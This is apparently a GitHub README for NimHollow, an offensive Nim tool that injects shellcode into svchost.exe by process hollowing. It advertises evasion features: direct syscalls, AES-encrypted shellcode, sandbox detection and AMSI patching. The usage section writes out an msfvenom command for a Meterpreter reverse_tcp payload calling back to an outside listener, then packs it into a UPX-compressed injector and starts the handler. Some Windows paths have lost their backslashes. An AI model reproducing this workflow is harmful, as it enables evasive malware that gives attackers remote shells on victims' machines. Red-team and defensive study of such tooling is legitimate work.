NimHollow – Nim Implementation Of Process Hollowing Using Syscalls (PoC)
Playing around with the Process Hollowing technique using Nim.
Features:
- Direct syscalls for triggering Windows Native API functions with NimlineWhispers.
- Shellcode encryption/decryption with AES in CTR mode.
- Simple sandbox detection methods from the OSEP course by @offensive-security.
- AMSI patching with @rasta-mouse’s method is also inside (uncomment it for your needs).
Usage
Installation:
~$ git clone --recurse-submodules https://github.com/snovvcrash/NimHollow && cd NimHollow
~$ nimble install winim nimcrypto
~$ pip3 install -r requirements.txt
~$ sudo apt install upx -y
Example:
~$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.13.13.37 LPORT=31337 EXITFUNC=thread -f raw -o shellcode.bin
~$ python3 NimHollow.py shellcode.bin -i 'C:WindowsSystem32svchost.exe' -o injector --upx --rm
~$ file injector.exe
injector.exe: PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows
~$ sudo msfconsole -qr msf.rc
Help:
usage: NimHollow.py [-h] [-i IMAGE] [-o OUTPUT] [--debug] [--upx] [--rm] shellcode_bin

positional arguments:
  shellcode_bin         path to the raw shellcode file

optional arguments:
  -h, --help            show this help message and exit
  -i IMAGE, --image IMAGE
                        process image to hollow (default "C:WindowsSystem32svchost.exe")
  -o OUTPUT, --output OUTPUT
                        output filename
  --debug               do not strip debug messages from Nim binary
  --upx                 compress Nim binary with upx
  --rm                  remove Nim files after compiling the binary


Process Hollowing in Slides
1. Create the target process (e.g., svchost.exe) in a suspended state.
2. Query created process to extract its base address pointer from PEB (Process Environment Block).
3. Read 8 bytes of memory (for 64-bit architecture) pointed by the image base address pointer in order to get the actual value of the image base address.
4. Read 0x200 bytes of the loaded EXE image and parse PE structure to get the EntryPoint address.
5. Write the shellcode to the EntryPoint address and resume thread execution.
Credits
- @ajpc500 for the NimlineWhispers project.
- @byt3bl33d3r for the OffensiveNim repository.
- @S3cur3Th1sSh1t and @chvancooten for Nim code snippets.


